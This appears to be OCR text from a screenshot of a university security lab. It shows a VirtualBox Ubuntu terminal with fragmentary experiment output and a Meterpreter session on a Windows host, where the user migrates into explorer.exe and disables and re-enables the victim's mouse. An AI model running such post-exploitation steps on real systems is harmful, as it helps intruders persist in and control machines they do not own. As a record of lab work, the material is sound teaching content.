 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
6:02 AM
adrien@adrien-VirtualBox: ~
VMsmall.2:port0.ONLComponent.setIPAddr 192.168.1.1
ExperimentXML topology loaded
new experiment cse523.onl
OU
Ex
Pr
NC
Op
Op
Ha
NC
Op
Op
Op
Ha
NC
Op
Op
Op
Re
Ha
Ha
Re
xiez2135@vm12c01v01: ~
804 516 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\sys
tem32\svchost.exe
916 516 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\Sys
tem32\svchost.exe
1120 516 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\Sys
tem32\svchost.exe
1136 516 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\Sys
tem32\svchost.exe
1376 1336 explorer.exe x86 0 CSE561-EAPPF04U\user C:\WINDOWS\Exp
lorer.EXE
1452 516 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\sys
tem32\spoolsv.exe
1556 1376 msmsgs.exe x86 0 CSE561-EAPPF04U\user C:\Program Fil
es\Messenger\msmsgs.exe
1580 1376 osk.exe x86 0 CSE561-EAPPF04U\user C:\WINDOWS\sys
tem32\osk.exe
1604 1580 msswchx.exe x86 0 CSE561-EAPPF04U\user C:\WINDOWS\sys
tem32\MSSWCHX.EXE
meterpreter > getpid
Current pid: 916
meterpreter > migrate 1376
[*] Migrating from 916 to 1376...
[*] Migration completed successfully.
meterpreter > uictl disable mouse
Disabling mouse...
meterpreter > uictl enable mouse
Enabling mouse...
meterpreter >
shots
Controller: ICH AC97
Right Ctrl